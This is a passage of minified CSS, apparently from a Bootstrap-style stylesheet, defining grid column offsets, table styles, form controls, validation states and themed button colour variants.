et-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:19px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:21px;line-height:inherit;color:#999;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:9px;font-size:14px;line-height:1.42857;color:#666}.form-control{display:block;width:100%;height:33px;padding:8px 23px;font-size:14px;line-height:1.42857;color:#666;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:33px}input[type="date"].input-sm,.input-group-sm>input.form-control[type="date"],.input-group-sm>input.input-group-addon[type="date"],.input-group-sm>.input-group-btn>input.btn[type="date"],.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input.form-control[type="time"],.input-group-sm>input.input-group-addon[type="time"],.input-group-sm>.input-group-btn>input.btn[type="time"],.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input.form-control[type="datetime-local"],.input-group-sm>input.input-group-addon[type="datetime-local"],.input-group-sm>.input-group-btn>input.btn[type="datetime-local"],.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input.form-control[type="month"],.input-group-sm>input.input-group-addon[type="month"],.input-group-sm>.input-group-btn>input.btn[type="month"],.input-group-sm input[type="month"]{line-height:21px}input[type="date"].input-lg,.input-group-lg>input.form-control[type="date"],.input-group-lg>input.input-group-addon[type="date"],.input-group-lg>.input-group-btn>input.btn[type="date"],.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input.form-control[type="time"],.input-group-lg>input.input-group-addon[type="time"],.input-group-lg>.input-group-btn>input.btn[type="time"],.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input.form-control[type="datetime-local"],.input-group-lg>input.input-group-addon[type="datetime-local"],.input-group-lg>.input-group-btn>input.btn[type="datetime-local"],.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input.form-control[type="month"],.input-group-lg>input.input-group-addon[type="month"],.input-group-lg>.input-group-btn>input.btn[type="month"],.input-group-lg input[type="month"]{line-height:41px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:19px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:9px;padding-bottom:9px;margin-bottom:0;min-height:33px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:21px;line-height:21px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>.input-group-btn>select.btn[multiple]{height:auto}.form-group-sm .form-control{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:21px;line-height:21px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:21px;min-height:28px;padding:4px 10px;font-size:9px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:41px;line-height:41px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>.input-group-btn>select.btn[multiple]{height:auto}.form-group-lg .form-control{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:41px;line-height:41px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:41px;min-height:33px;padding:11px 30px;font-size:14px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:41.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:33px;height:33px;line-height:33px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:41px;height:41px;line-height:41px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:21px;height:21px;line-height:21px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#8bc43f}.has-success .form-control{border-color:#8bc43f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#709f31;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d}.has-success .input-group-addon{color:#8bc43f;border-color:#8bc43f;background-color:#dff0d8}.has-success .form-control-feedback{color:#8bc43f}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#ffcf4e}.has-warning .form-control{border-color:#ffcf4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ffc11b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4}.has-warning .input-group-addon{color:#ffcf4e;border-color:#ffcf4e;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#ffcf4e}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#e0545f}.has-error .form-control{border-color:#e0545f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#d82937;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0}.has-error .input-group-addon{color:#e0545f;border-color:#e0545f;background-color:#f2dede}.has-error .form-control-feedback{color:#e0545f}.has-feedback label~.form-control-feedback{top:24px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:9px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:9px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33333px;font-size:14px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:4px;font-size:9px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:2px solid transparent;text-transform:uppercase;padding:8px 23px;font-size:10px;line-height:1.42857;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#fff;background-color:#000;border-color:#000}.btn-default:focus,.btn-default.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:hover{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#fff;background-color:#80b435;border-color:#72a02f}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.btn-primary:hover{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#80b435;border-color:#72a02f}.btn-primary .badge{color:#80b435;background-color:#fff}.btn-success{color:#fff;background-color:#8bc43f;border-color:#7eb337}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#709f31;border-color:#395119}.btn-success:hover{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#5d8429;border-color:#395119}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#8bc43f;border-color:#7eb337}.btn-success .badge{color:#8bc43f;background-color:#fff}.btn-info{color:#fff;background-color:#2b74ab;border-color:#266697}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#215882;border-color:#0c2131}.btn-info:hover{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#1a4566;border-color:#0c2131}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#2b74ab;border-color:#266697}.btn-info .badge{color:#2b74ab;background-color:#fff}.btn-warning{color:#fff;background-color:#ffcf4e;border-color:#ffc835}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ffc11b;border-color:#b48300}.btn-warning:hover{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#f6b400;border-color:#b48300}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#ffcf4e;border-color:#ffc835}.btn-warning .badge{color:#ffcf4e;background-color:#fff}.btn-danger{color:#fff;background-color:#e0545f;border-color:#dc3e4b}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#d82937;border-color:#831820}.btn-danger:hover{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#bb222e;border-color:#831820}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disa